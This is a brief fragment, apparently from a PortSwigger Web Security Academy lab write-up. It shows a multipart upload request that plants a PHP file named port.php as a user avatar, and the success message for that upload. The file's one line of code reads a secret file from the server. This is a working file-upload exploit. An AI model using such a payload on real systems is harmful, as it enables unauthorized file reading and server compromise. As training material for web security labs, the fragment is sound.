 Email
wiener
Update email
19 -----------------------------157022767638644441061299202965
20 Content-Disposition: form-data; name="avatar"; filename="port.php"
21 Content-Type: application/octet-stream
22
23 <?php echo file_get_contents('/home/carlos/secret');?>
24 -----------------------------157022767638644441061299202965
25 Content-Disposition: form-data; name="user"
26
27 wiener
upload thành công
Avatar:
Browse... port.php
Upload
1df4c832974c700a80018.web-security-academy.net/my-account/avatar
The file avatars/port.php has been uploaded.